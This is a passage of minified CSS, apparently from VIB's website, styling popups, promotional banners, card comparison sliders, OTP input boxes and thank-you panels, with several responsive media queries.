no-repeat;width:8px;height:14px;content:"";display:block;position:absolute;right:-20px;top:6px;transform:rotate(180deg)}.title-header-popup{color:#1b1b1b;font-size:16px;font-weight:700;line-height:45px}.btn-header-popup{width:150px;margin-left:30px}.link-header-popup{margin-left:30px}.img-body-header-popup{position:absolute;top:35px;left:60px;max-width:400px}.img-body-header-popup h4{font-size:28px}.body-header-popup{display:flex;position:relative;margin-top:58px}.txt-body-header-popup{position:absolute;top:35px;left:530px;width:430px}.box-txt-body-popup{margin-bottom:30px}.box-txt-body-popup h4{margin:10px 0 0;font-size:16px;font-weight:700}.vib-v2-popup-icon img{height:70px}.vib-v2-popup-footer{background:#e4e4e4;padding:20px 0;display:flex}.vib-v2-logo-appstore i{height:41px;width:41px}.vib-v2-txt-appstore{line-height:62px;font-size:16px;color:#000;padding-left:15px;padding-right:30px}.vib-v2-logo-appstore{padding-top:10px;padding-left:50px}.vib-v2-form-header-border{height:75px;line-height:75px;font-size:26px;font-weight:400;color:#fff;padding-left:50px;text-align:left}.vib-v2-img-box-chose-card-form img{max-width:100%;height:130px}.vib-v2-txt-box-chose-card-form h4{font-size:18px;margin:0;padding-top:20px;line-height:normal}.vib-v2-txt-box-chose-card-form p{font-size:16px;font-weight:400;padding-top:18px;margin-bottom:30px;position:relative}.vib-v2-title-form{font-weight:400;padding-top:55px;font-size:36px}.vib-v2-desc-form{font-weight:400;font-size:16px;max-width:480px;padding:0 20px;margin:23px auto 0}.vib-v2-list-chose-card-form{margin-top:30px;margin-bottom:40px}.height440_banner,.vib-v2-banner-detail .swiper-slide{height:440px}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-banner{color:#000;line-height:34px}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-product{color:#1b1b1b;font-size:20px}.vib-v2-text-service-digital,.vib-v2-text-service-digital p{font-weight:400;font-style:normal;font-size:18px;color:#fff;text-align:center;line-height:normal;display:none;padding-top:10px}.vib-v2-service-card-digital .vib-v2-text-services-card p{line-height:normal}.vib-v2-box-digital-landing-myvib-content{background-color:#f2f2f2;background-image:none;padding:40px 0;margin-top:0;font-style:normal;font-size:24px;color:#1b1b1b;text-align:left}.vib-v2-box-digital-landing-myvib-content:after{content:" ";clear:right}.vib-v2-box-digital-landing-myvib-text{display:inline-block;width:52%;float:left}.vib-v2-box-digital-landing-myvib-sendsms{display:inline-block;width:45%;float:right;margin-top:10px}.vib-v2-box-digital-landing-myvib-sendsms .form-control.ocb{box-sizing:border-box;border:1px solid #ccc;border-radius:5px}.vib-v2-box-digital-landing-myvib-sendsms .form-control .field_input{width:calc(100% - 110px)}.vib-v2-box-digital-landing-myvib-sendsms .form-control .vib-v2-btn-dk02{width:100px;float:right;position:relative;top:-10px;right:-10px;height:59px;border-radius:0 5px 5px 0}.vib-v2-box-sign-award-asset-asian{margin-top:60px;margin-bottom:60px}.select-year-upl-detail,.vib-v2-box-sign-award-asset-asian-left,.vib-v2-form-box-footer-content-right a.vib-v2-btn-dk01,.vib-v2-img-manager,.vib-v2-social_right_detail span,.vib-v2-social_right_detail ul{display:inline-block;vertical-align:middle}.vib-v2-box-sign-award-asset-asian-left img{max-width:180px}.vib-v2-box-sign-award-asset-asian-right{display:inline-block;text-align:left;vertical-align:middle;margin-left:40px}.vib-v2-box-sign-award-asset-asian-title{font-weight:400;font-style:normal;font-size:36px;line-height:52px}.vib-v2-box-sign-award-asset-asian-text{font-weight:400;font-style:normal;font-size:16px;color:#868686;text-align:left;line-height:30px}.vib-v2-popup-containt{margin-top:60px;padding-left:30px;padding-right:30px}#popup-notifysms .modal-content,#popup-notifysms .modal-dialog{max-width:450px}.vib-v2-popup-icon-check img{max-width:56px}.vib-v2-popup-content{color:#1e1e1e;text-align:center;font-size:18px;line-height:24px;font-weight:400;margin-top:15px}.vib-v2-digital-download-btn,.vib-v2-digital-download-btn a{font-size:14px;line-height:20px;text-align:center;font-weight:400;font-style:normal}.vib-v2-popup-content p{padding-bottom:24px}.vib-v2-digital-download-btn{background:#e7e7e8;padding:10px;border-top-left-radius:5px;border-bottom-left-radius:5px;position:fixed;right:0;top:calc(50% - 50px);max-width:100px;cursor:pointer;z-index:999}.vib-v2-digital-download-icon img{max-width:23px;max-height:25px}.vib-v2-digital-download-text{text-align:center;margin-top:7px}.vib-v2-box-digital-myvib-download,.vib-v2-box-digital-myvib-interest,.vib-v2-content-about-tab,.vib-v2-section-promotion-vib,.vib-v2-showroom{margin:60px 0}.vib-v2-digital-myvib-interest-title{font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;line-height:36px}.vib-v2-digital-myvib-interest-list{vertical-align:top;position:relative;margin-top:40px}.vib-v2-digital-myvib-interest-item{display:inline-block;width:calc(33% - 2px);position:relative}.vib-v2-digital-myvib-interest-item-icon{width:111px;height:111px;border-radius:50%;background:center center/100% no-repeat #e4e4e4;text-align:center;display:inline-block}.vib-v2-body-icon-services img,.vib-v2-digital-myvib-interest-item-icon img{position:relative;top:50%;transform:translateY(-50%);height:70px}.vib-v2-digital-myvib-interest-item-text{display:inline-block;font-size:18px;font-weight:400;font-style:normal;color:#1b1b1b;text-align:left;line-height:normal;width:calc(100% - 140px);margin-left:10px;vertical-align:top}.vib-v2-digital-myvib-interest-item-icons img{max-height:35px;max-width:110px}.vib-v2-digital-myvib-interest-item-text a,.vib-v2-section-txt-dktg p a{text-decoration:underline;color:#0066b3}.vib-v2-box-digital-ib-feature,.vib-v2-box-digital-myvib-video{background-color:#f2f2f2;background-image:none;padding:60px 0 40px}.vib-v2-box-digital-myvib-video-title,.vib-v2-box-digital-sms-syntax-title{line-height:36px;font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;margin:inherit}.vib-v2-box-digital-myvib-video-title h2,.vib-v2-box-digital-myvib-video-title p{font-size:inherit;line-height:inherit;font-weight:inherit;margin:inherit;padding:inherit;margin-bottom:0}.vib-v2-box-digital-myvib-video-item{width:calc(33% - 30px);display:inline-block;margin-top:40px;margin-right:30px;vertical-align:top}.vib-v2-box-digital-myvib-video-item-img{position:relative;border-radius:5px;overflow:hidden}.vib-v2-box-digital-myvib-video-item-img:before{content:" ";display:block;position:absolute;top:0;left:0;bottom:0;right:0;opacity:.5;background:#000;cursor:pointer}.vib-v2-box-digital-myvib-video-item-img:after{content:" ";display:block;position:absolute;width:50px;height:50px;top:calc(50% - 25px);left:calc(50% - 25px);background:url(/static/theme/vs2018/images/play-icon-white-png.png) center/100% no-repeat;cursor:pointer}.vib-v2-box-digital-myvib-video-item-text,.vib-v2-box-digital-myvib-video-item-text a{font-weight:400;font-style:normal;font-size:18px;color:#414044;text-align:left;line-height:22px}.vib-v2-digital-certified-text,.vib-v2-digital-certified-title,.vib-v2-digital-myvib-condition-text{color:#1b1b1b;font-weight:400;text-align:left;font-style:normal}.vib-v2-box-digital-myvib-certified{margin:60px 0;vertical-align:top}.vib-v2-digital-certified{display:inline-block;width:55%}.vib-v2-digital-certified-title{line-height:36px;font-size:36px;padding-top:20px}.vib-v2-digital-certified-text{line-height:25px;font-size:16px;margin-top:30px}.vib-v2-digital-certified-img{display:inline-block;margin-left:50px;vertical-align:top}.vib-v2-digital-certified-img img{max-width:210px}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{border-top:1px dotted #d7d7d7;border-bottom:1px dotted #d7d7d7;padding:40px 0}.vib-v2-digital-myvib-condition-text{line-height:36px;display:inline-block;font-size:36px;width:382px}.vib-v2-digital-condition-link{display:inline-block;width:auto;line-height:36px;margin-left:30px}.vib-v2-digital-condition-link a{font-style:normal;font-size:18px;text-decoration:underline;color:#0066b3;line-height:30px}.vib-v2-box-digital-myvib-download-containt{box-sizing:border-box;border:1px solid #ccc;border-radius:4px;vertical-align:top}.vib-v2-digital-myvib-download-img{display:inline-block;max-width:382px;vertical-align:top}.vib-v2-digital-myvib-download-link{display:inline-block;width:auto;max-width:calc(100% - 390px)}.vib-v2-digital-myvib-download-link-title,h1.vib-v2-digital-myvib-download-link-title,h2.vib-v2-digital-myvib-download-link-title{line-height:45px;font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;margin-left:30px;margin-top:30px;margin-bottom:inherit}.vib-v2-digital-myvib-download-link-text{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left;margin-left:30px;padding-top:20px}.vib-v2-digital-myvib-download-link-btn{margin-left:30px;padding-top:21px}.vib-v2-banner-black .vib-v2-text-banner{max-width:585px}.vib-v2-box-digital-ib-feature-title{font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;line-height:36px;margin:inherit}.vib-v2-box-digital-ib-feature-item{width:calc(33% - 30px);display:inline-block;margin-top:40px;margin-right:30px;vertical-align:top;background-color:#fff;border:none;border-radius:5px;-moz-box-shadow:2px 2px 15px rgba(0,0,0,.0980392156862745);-webkit-box-shadow:2px 2px 15px rgba(0,0,0,.0980392156862745);box-shadow:2px 2px 15px rgba(0,0,0,.0980392156862745)}.vib-v2-box-digital-ib-feature-item-img-containt{margin-left:25px;margin-right:25px;margin-top:30px}.vib-v2-box-digital-ib-feature-item-img{position:relative;border-radius:3px;width:auto;display:inline-block;opacity:1}.vib-v2-box-digital-ib-feature-item-text{font-weight:400;font-style:normal;font-size:22px;color:#000;text-align:left;margin:15px 25px 20px}.vib-v2-box-digital-sms-syntax-table-box,.vib-v2-slider-about-news-tab{padding-top:40px}.vib-v2-box-digital-sms-syntax-table tr th{font-weight:600;font-style:normal;font-size:18px;color:#fff;background-color:#0066b3;border:none;padding:20px 25px;width:50%}.vib-v2-box-digital-sms-syntax-table tr th:first-child{border-top-left-radius:5px}.vib-v2-box-digital-sms-syntax-table tr th:last-child{border-top-right-radius:5px}.vib-v2-box-digital-sms-syntax-table tr td{text-align:left;vertical-align:top;padding:20px 50px 20px 25px;font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;line-height:normal;border-bottom:1px solid #ececec}.vib-v2-box-digital-sms-syntax-table tr td:first-child{border-left:1px solid #ececec}.vib-v2-box-digital-sms-syntax-table tr td:last-child{border-right:1px solid #ececec}.vib-v2-box-digital-sms-syntax-table tr:last-child td:first-child{border-bottom-left-radius:5px}.vib-v2-box-digital-sms-syntax-table tr:last-child td:last-child{border-bottom-right-radius:5px}.vib-v2-box-digital-sms-syntax-table tr td p{margin:0;padding:0;font-weight:400;font-style:normal;font-size:16px}.vib-v2-box-digital-sms-syntax-table tr td span{color:#6b6b6b;display:block}.vib-v2-box-digital-sms-syntax-table tr td a{font-style:normal;font-size:16px;text-decoration:underline;color:#0066b3;font-weight:600}.vib-v2-section-promotion-new{background:#f2f2f2;padding-top:60px;min-height:457px}.vib-v2-img-promotion-new{overflow:hidden;border-radius:5px 5px 0 0;height:210px}.vib-v2-img-promotion-new img:hover,.vib-v2-img-world-box img:hover{transition:.5s;transform:scale(1.2)}.vib-v2-list-promotion-new::after{clear:both;display:block;content:""}.vib-v2-content-box-promotion-new{background:#fff;border-radius:5px;display:block;box-shadow:5px 5px 10px rgba(0,0,0,.0470588235294118)}.vib-v2-txt-promotion-new{padding:20px;font-size:20px;height:105px;display:-webkit-box;overflow:hidden}.vib-v2-more-promotion-new{font-size:16px;color:#0066b3;text-decoration:underline;padding:0 20px 20px}.vib-v2-btn-banner-promtion-vib{width:157px;margin-top:40px}.vib-v2-title-banner-promotion-vib{font-size:30px;color:#fff}.vib-v2-desc-banner-promtoion-vib{color:#fff;font-size:16px;margin-top:10px}.vib-v2-banner-promotion-vib::after,.vib-v2-box-compare-popup::after,.vib-v2-header-benefit-auto-table::after,.vib-v2-hover-rate::after,.vib-v2-line-content-ib::after,.vib-v2-line-table-condition::after,.vib-v2-list-leader::after,.vib-v2-tab-leader::after,.vib-v2-table-result-calc::after{content:"";display:block;clear:both}.vib-v2-content-banner-promotion-vib{background-repeat:no-repeat;background-size:100%;height:400px;overflow:hidden;border-radius:5px;border-bottom:4px solid #fdb916;position:relative;margin-bottom:20px}.vib-v2-txt-cotnent-banner-promotion-vib{position:absolute;width:100%;padding:0 40px;bottom:-60px;left:0;transition:.5s;z-index:3}.vib-v2-content-banner-promotion-vib:hover .vib-v2-txt-cotnent-banner-promotion-vib{bottom:40px}.vib-v2-content-banner-promotion-vib::before{content:"";display:block;height:100%;width:100%;background-image:linear-gradient(-180deg,rgba(0,102,179,.12) 50%,rgba(0,0,0,.75) 100%);position:absolute;top:0;left:0;border-radius:5px}.vib-v2-content-banner-promotion-vib:hover:before{content:"";background-color:rgba(0,0,0,.3);position:absolute;z-index:1;height:100vh;width:100%}.vib-v2-img-world-box img{max-width:100%;transition:.5s;min-height:150px}.vib-v2-img-world-box{border-radius:5px 5px 0 0;height:150px;overflow:hidden;position:relative}.vib-v2-content_world-box{background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.0770588235294118);display:block;border-radius:5px;overflow:hidden}.vib-v2-content_world-box:hover .vib-v2-box-txt-world-new{border:1px solid #d7d7d7;border-top:none;border-radius:0 0 5px 5px}.vib-v2-body-world-detail{background:#f2f2f2;padding:20px;border-bottom:1px dotted #1b1b1b;border-top:1px dotted #1b1b1b}.vib-v2-body-world-detail h3{margin-top:0;font-size:20px}.line-left-world-detail h4{margin:0;color:#868686;font-size:16px}.vib-v2-desc-world-detail{font-size:18px;margin:20px 0}.vib-v2-title_left_detail{float:left;font-size:36px;font-weight:300}.vib-v2-social_right_detail{float:right;color:#949494}.vib-v2-social_right_detail li{list-style:none;display:inline-block;margin-left:10px}.share_google{background:url(/static/theme/vs2018/images/share_google.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.share_google:hover{background:url(/static/theme/vs2018/images/share_google_hover.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.share_facebook{background:url(/static/theme/vs2018/images/share_facebook.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.share_facebook:hover{background:url(/static/theme/vs2018/images/share_facebook_hover.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.vib-v2-box-txt-world-new{padding:15px 20px 0;border:1px solid #fff;height:95px}.logo-scroll .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.logo-scroll .symbol_logo_vib{width:47px;height:40px;right:30px;top:0}.vib-v2-list-no-product{text-align:center;margin-bottom:60px}.vib-v2-no-product-title{font-size:30px;color:#a1a1a1;font-weight:400;margin-top:30px}.vib-v2-no-product-desc,.vib-v2-text-box-step5-thanks h3{font-size:30px;font-weight:300}.vib-v2-no-product-desc{color:#0066b3}@media screen and (min-width:768px){.error-details{margin-top:170px;margin-bottom:80px}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer{width:67%;float:right;padding:65px 190px 30px 50px}.input_search_doitac{border:none;border-radius:0;width:100%}.vib-v2-box-search-doitac h3,.vib-v2-button-search-doitac a span,.vib-v2-selectbox-list-leader,.vib-v2-selectbox-tab-leader-mobile,.vib-v2-title-search-doitac,.vib2018-left-slider-news .bx-default-pager{display:none}.vib-v2-search-doitac{padding:20px 0}.vib-v2-select-search-doitac{float:left;width:24%}.vib-v2-input-search-doitac .vib-v2-input01{background:#fff!important;padding:0;border-radius:5px 0 0 5px}.vib-v2-input-search-doitac{float:left;width:70%}.vib-v2-search-doitac .vib-v2-input-search-doitac{width:68%;margin-left:2%;position:relative}.vib-v2-search-doitac .input_search_doitac{margin-top:0;height:60px;border-radius:5px 0 0 5px;padding-left:25px;font-size:16px}.vib-v2-button-search-doitac{float:right;width:6%}.vib-v2-select-search-doitac .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:#fff}.vib-v2-form-body-input-group-large{display:inline-block;width:calc(66.66% - 4px);margin-right:8px;vertical-align:top}.vib-v2-left-body-world-detail,.vib-v2-right-body-world-detail{width:50%;float:left}.vib-v2-right-body-world-detail{padding-left:30px}.left-number-page-promotion{float:left;line-height:60px;color:#868686}.vib-v2-header-promotion-word,.vib-v2-line-box-deposit,.vib-v2-line-radiobox-deposit{margin-bottom:40px}.vib-v2-banner-promotion-vib,.vib-v2-input-group-box,.vib-v2-list-promotion-new,.vib-v2-list-world-box{margin:0 -15px}.vib-v2-world-box{padding:0 15px;float:left;width:25%;margin-bottom:40px}.right_select-title-promotion{float:right;width:260px}.vib-v2-box-promotion-new{padding:0 15px;width:33.33%;float:left;margin-bottom:40px}.vib-v2-box-banner-promotion-vib{padding:0 15px;width:50%;float:left}.vib-v2-section-tab-promotion-new .vib-v2-box-card-header-credit p{font-size:18px;color:#5e5e5e}.vib-v2-img-box-development img{min-height:162px}.promotion_hightlight .vib-v2-txt-promotion{font-size:20px}.vib-v2-txt-promotion{font-size:16px}.vib-v2-list-promotion-box{margin:0 -17px}.vib-v2-time-date-promotion{color:#868686;margin-top:10px}.vib2018-left-slider-news .bx-controls-direction .bx-next,.vib2018-left-slider-news .bx-controls-direction .bx-prev{width:45px;height:45px}.vib2018-left-slider-news{width:65%;float:left}.vib2018-right-slider-news{float:right;width:32%}.vib2018-left-slider-news .bx-wrapper img{height:510px;max-width:none;width:auto!important}.vib-v2-line-radiobox-deposit .vib-v2-congcu-radiobox{padding-top:0}.vib-v2-congcu-radiobox{padding-top:17px}.vib-v2-header-deposit{padding:30px 30px 0}.vib-v2-deposit-content-large{width:66.67%;float:left;padding:0 15px}.vib-v2-deposit-content-large02{width:75%;float:left;padding:0 15px}.vib-v2-deposit-content-small02{width:25%;float:right;padding:0 15px}.vib-v2-body-box-services,.vib-v2-deposit-content-small{width:33.33%;float:left;padding:0 15px}.vib-v2-deposit-content-small .vib-v2-congcu-radiobox{white-space:nowrap}.vib-v2-deposit-content-left,.vib-v2-deposit-content-right{width:50%;float:left;padding:0 15px}.modal:before{display:inline-block;vertical-align:middle;content:" ";height:100%}.vibv-v2-body-three-services{margin-left:-15px;margin-right:-15px;margin-top:25px}.vibv-v2-body-three-services::after{content:"";clear:both;display:block}.vib-v2-three-upl .vib-v2-body-box-services{width:45%}}.modal-dialog{display:inline-block;text-align:left;vertical-align:middle}.link-img-form-debit a{text-decoration:underline;display:block;margin-bottom:5px}.vib-v2-box-other-form-debit{border-top:1px solid #d7d7d7;padding-top:30px;margin-top:30px}.vib-v2-step5-thanks-debit{margin-top:60px;text-align:center}.vib-v2-img-box-step5-thanks img{max-width:100%;max-height:259px}.vib-v2-box-wrapper-step5-thanks .vib-v2-footer-new-form{display:block;padding-top:20px}.heade-title-white{color:#fff!important}.note-input-text-form{font-weight:400;margin-top:10px}.vib-v2-total-form{font-weight:400;font-size:16px}.vib-v2-total-form span{padding-left:15px;font-weight:400}.vib-v2-note-total-form{padding-top:10px;font-weight:400;max-width:490px}.vib-v2-popup-form-otp{padding:50px}.vib-v2-popup-form-otp h2{border-bottom:1px solid #d7d7d7;padding-bottom:10px;margin-bottom:30px;font-weight:400;font-size:36px;margin-top:0;line-height:normal}.vib-v2-popup-form-otp p{font-size:20px;font-weight:400;margin-bottom:20px}.vib-v2-otp-input input{border:1px solid #d7d7d7;width:60px;height:60px;text-align:center;line-height:60px;display:inline-block;margin-right:15px;font-size:24px}a.send-again-otp{font-size:16px!important}.vib-btn-otp{margin-top:20px;padding-top:20px}.vib-v2-box-place-map.active p,.vib-v2-form-box-thank-text b,.vib-v2-section-promotion-detail .vib-v2-table-column-left{font-weight:600}.vib-v2-footer-fix{margin:30px -60px -60px;background:#e4e4e4;padding:20px 50px;border-radius:0 0 5px 5px;clear:both}.icon_thanks_form1{background:url(/static/theme/vs2018/images/icon_thanks_form.svg) 0 0/100% no-repeat;width:36px;height:36px;display:inline-block;vertical-align:middle}.vib-v2-txt-thanks-form01{display:inline-block;padding-left:15px;vertical-align:middle;width:calc(100% - 40px);text-align:left}.vib-v2-news-best{position:relative;display:block;width:100%;height:25px;text-align:left;padding-left:10px;top:0;left:0;color:#fff;font-size:10px;z-index:3;transition:.3s;text-transform:uppercase;background-position:center right;background-size:100%;line-height:27px;margin-top:20px;margin-bottom:20px;background-image:linear-gradient(#f48120,#f9a31a)}.more-detail-banner-thank,.vib-v2-box-banner-thank::after,.vib-v2-box-banner-thank::before,.vib-v2-cion-box-banner-thank,.vib-v2-txt-box-banner-thank{transition:.5s;position:absolute;width:100%}.vib-v2-news-best:before{content:"";display:block;position:absolute;width:0;height:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:10px solid #fff;right:-1px}.vib-v2-text-banner-flow{position:absolute;top:180px;left:0;max-width:570px;padding:40px;background-color:rgba(0,0,0,.7);border-radius:5px}.vib-v2-text-banner-flow h3{color:#fff;font-weight:400;font-size:26px;text-align:center;margin-top:0;margin-bottom:30px}.vib-v2-box-download-app,.vib-v2-form-input-mobile-banner{display:flex}.vib-v2-input01-banner{width:77%}.vib-v2-btn01-banner{width:24%;margin-left:15px}.vib-v2-number-card{position:absolute;top:24px;left:33px}.vib-v2-img-card-fow{padding-top:20px;margin-bottom:40px}.vib-v2-img-card-fow img{height:180px}.vib-v2-title-flow,.viv-v2-title-services{font-size:36px;font-weight:400;line-height:36px}.vib-v2-desc-fow{margin-top:10px;font-size:20px}.vib-v2-info-credit{background-color:#f9f9f9!important}.vib-v2-section-step-flow{text-align:center;margin-top:60px}.vib-v2-list-step-flow{margin-top:40px;position:relative}.vib-v2-box-step-flow.check .vib-v2-header-step-flow em{background:url(/static/theme/vs2018/images/check_flow_card.png) 0 0/100% no-repeat;width:28px;height:28px;position:absolute;top:5px;right:45px}.vib-v2-header-step-flow{position:relative;padding-top:30px;border-radius:5px 5px 0 0}.vib-v2-header-step-flow img{height:80px}.vib-v2-header-step-flow p{font-size:18px;margin-top:10px;margin-bottom:0}a.link,a.more_txt_benefit{font-size:16px;text-decoration:underline}.icon-update-time{background:url(/static/theme/vs2018/images/icon_updatetime.svg) 0 0/100% no-repeat;width:18px;height:18px;display:inline-block;vertical-align:middle;margin-right:5px}a.more_txt_benefit{margin-top:0;display:inline-block}#footer-open-store-link-text:hover,.link-anchor a.link2,.link-detail-result-register a.link2{text-decoration:underline}.vib-v2-popup-icon h4{font-size:20px;font-weight:700;min-height:60px}.vib-v2-box-ad-detail{background:#e4e4e4;padding:40px 30px 40px 41px;margin-left:-41px;margin-top:40px}.vib-tit-26,.vib-v2-title-loan-upl-detail{font-size:26px;font-weight:300}.vib-v2-text-ad-detail{margin-top:10px;margin-bottom:20px}.vib-v2-check-book-time label,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit2,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit3,.vib-v2-section-txt-dktg p,.vib-v2-three-upl .vib-v2-body-txt-services span{font-size:18px}.vib-v2-title-compare-card{background:#e4e4e4;text-align:center;padding:15px 0}.vib-v2-title-compare-card span{font-size:18px;color:#414042;font-weight:600;text-transform:uppercase}.vib-v2-box-compare-content{width:33%}#compare-box-use .vib-v2-footer-compare-card .bx-wrapper .bx-viewport{background:0 0;height:1px!important}#compare-box-use .vib-v2-header-slider-clone.scrolled .bx-wrapper .bx-viewport{height:inherit!important}.vib-v2-box-compare-content h3{font-weight:400;font-size:26px;margin-bottom:20px}.vib-v2-box-compare-content p{margin-top:30px;margin-bottom:0}#card-compare-slider .vib-v2-box-compare-content p a:last-child{margin-top:10px;display:inline-block}.vib-v2-chose-card-other{margin-top:20px;font-size:16px;display:inline-block;cursor:pointer}.card-info .vib-v2-chose-card-other,.v2-link-more.new-style-link{color:#000;text-decoration:underline}.icon-card-other{background:url(/static/theme/vs2018/images/icon-card-other.svg) 0 0/100% no-repeat;display:inline-block;vertical-align:middle;width:28px;height:19px}.vib-v2-content-compare-card h2{font-size:36px;font-weight:400;text-align:center;padding:40px 0;margin:0;color:#414042;background:#ededed;display:none}.vib-v2-content-chon-the h3{text-align:center;font-size:36px;padding:20px 0;font-weight:300}.vib-v2-list-card-chon-them{background:#ededed;padding-bottom:40px}.vib-v2-box-card-chon-them{width:47%;float:left;background:#fff;border-radius:5px;margin-left:2%;padding:20px;margin-top:22px;position:relative;min-height:158px;border:2px solid #fff}.vib-v2-left-img-them{width:35%;float:left}.vib-v2-right-txt-them{width:65%;float:left;padding-left:20px}.vib-v2-right-txt-them h4{font-size:26px;font-weight:400;margin-bottom:5px}.vib-v2-box-card-chon-them.active{border:2px solid #0066b3}.vib-v2-box-card-chon-them.active:after{content:"";display:block;background:url(wps/wcm/connect/866406e5-e2d2-4958-ad5a-0638474a4232/Check_blue+copy+2%403x.png?MOD=AJPERES) 0 0/100% no-repeat;width:30px;height:30px;position:absolute;top:8px;right:8px}.vib-v2-body-find-card{background:#fff}.vib-v2-title-body-find-card{height:80px;text-align:center;background:#e4e4e4;border-radius:5px 5px 0 0}.vib-v2-title-body-find-card p{font-weight:400;padding-top:19px;margin-bottom:0}.vib-v2-title-body-find-card p span{font-weight:600;color:#0066b3;font-size:15px;padding-left:5px}.vib-v2-box-body-find-card .bx-wrapper .bx-viewport{z-index:8}.vib-v2-box-body-find-card-last-child .vib-v2-box-compare-content{padding-bottom:50px}.vib-v2-all-card-home .bx-controls-direction .bx-next{right:0}.vib-v2-right-condition a.more_txt_benefit:hover,.vib-v2-right-condition a.new-style-link{color:var(--bg-color-mono-1)!important}@media only screen and (min-width:1148px){.vib-v2-list-card-content-debit .button_card_dk_ngay{left:887px}}@media only screen and (min-width:1024px){.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover::after{background:var(--icon-Angle_right_orange) center center no-repeat;background-size:20px}#footer-open-store-link-text:hover,.box_menu_footer a:hover,.vib-v2-other-link-footer li a:hover,a.vib-v2-langugle_footer:hover{color:var(--color-dard-orange)!important}.vib-v2-condition-tab span.vib-v2-condition-tab-title:hover{color:var(--color-dard-orange)}.vib-v2-condition-tab span.vib-v2-condition-tab-title:hover:before{background:var(--icon-Angle_right_orange) no-repeat;background-size:cover}.vib-v2-all-card-home .bx-controls-direction .bx-next,.vib-v2-all-card-home .bx-controls-direction .bx-prev{background-size:24px!important;height:100%!important;background-position:center!important;top:0!important;background-color:#fff!important;width:50px!important}}@media only screen and (max-width:1024px){.vib-v2-content-compare-card.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{transform:rotate(180deg)}.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover,a.link:hover{color:#000}.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover::after{background:var(--icon-Angle_right_black) center center no-repeat;background-size:20px}.vib-v2-link-atm-home:hover,.vib-v2-link-login-home:hover,.vib-v2-link-search-home:hover{background-color:#fff}.vib-v2-link-atm-home:hover span,.vib-v2-link-login-home:hover span,.vib-v2-link-search-home:hover span{display:none}}@media only screen and (max-width:1000px){.vib-v2-box-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare,.vib-v2-box-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare>.vib-v2-box-compare-content{height:100%}.vib-v2-other-link-footer li.vib-v2-other-link-footer-line{padding:0 5px;text-indent:inherit}.vib-v2-list-link-menu-left li a:hover{background:#384e62}#step-body .yellow-btn:hover{color:#fff!important}}.vib-v2-title-find-card{border-radius:100px;font-size:30px;color:#1b1b1b;padding:10px 60px;font-weight:400;display:inline-block;background-color:#e4e4e4;position:relative}.vib-v2-title-find-card::before{content:"";width:47px;height:42px;background:url(/static/theme/vs2018/images/header_title_find_card_gray.png) 0 0/100% no-repeat;display:block;position:absolute;left:-29px;bottom:-12px}.back-icon-find-card{width:20px;height:20px;background:url(/static/theme/vs2018/images/back_icon_find_card.svg) 0 0/100% no-repeat;display:inline-block;vertical-align:middle;margin-right:10px}.vib-v2-back-tieu-chi-the{position:absolute;color:#fff;font-size:18px}.vib-tootip-form-content,.vib-v2-hover-rate{position:relative;display:inline-block}.box_tooltip_content{background-color:rgba(0,0,0,.7);border-radius:5px;width:320px;height:80px;color:#fff;font-size:12px;font-weight:400;padding:10px;position:absolute;top:35px;left:0;display:none!important}.box_tooltip_content::before{content:"";display:block;position:absolute;top:-11px;left:30px;width:0;height:0;border-left:11px solid transparent;border-right:11px solid transparent;border-bottom:11px solid rgba(0,0,0,.7)}.vib-v2-box-chose-account-payment{border:1px solid #d7d7d7;padding:15px;border-radius:5px;cursor:pointer}.vib-v2-box-chose-account-payment h4{margin:0;font-size:20px}.vib-v2-box-chose-account-payment p{margin:10px 0 0;font-size:16px;font-weight:300}.note-form-input{margin-bottom:0;margin-top:5px;font-size:14px;font-weight:300}.note-form-checkbox{margin-bottom:0;font-size:14px;font-weight:400;margin-left:35px}.vib-v2-box-banner-thank{position:relative;border-bottom:5px solid #fdb913;border-radius:5px;width:33.33%}.vib-v2-box-banner-thank::after{content:"";display:block;background-color:rgba(0,0,0,.5);bottom:0;left:0;height:166px}.vib-v2-box-banner-thank::before{content:"";display:block;background:var(--bg-gradient-orange-1);bottom:-5px;left:0;height:5px;border-radius:0 0 5px 5px}.vib-v2-box-banner-thank:hover:after{height:100%}.vib-v2-txt-box-banner-thank{text-align:center;color:#fff;z-index:1;padding:0 20px;top:64%}.vib-v2-txt-box-banner-thank h4{font-weight:600;font-size:18px;margin-top:0;margin-bottom:0}.vib-v2-txt-box-banner-thank p{font-weight:400;font-size:18px;margin-top:0;margin-bottom:0}.vib-v2-cion-box-banner-thank{text-align:center;color:#fff;top:5%;z-index:1;opacity:0}.vib-v2-cion-box-banner-thank p{margin-bottom:0;font-size:26px;font-weight:600;margin-top:5px}.more-detail-banner-thank{text-align:center;bottom:0;z-index:1;opacity:0}.more-detail-banner-thank span{color:#fff;text-decoration:underline;font-size:16px}.vib-v2-box-banner-thank:hover .more-detail-banner-thank{bottom:40px;opacity:1}.vib-v2-box-banner-thank:hover .vib-v2-txt-box-banner-thank{top:45%}.vib-v2-box-banner-thank:hover 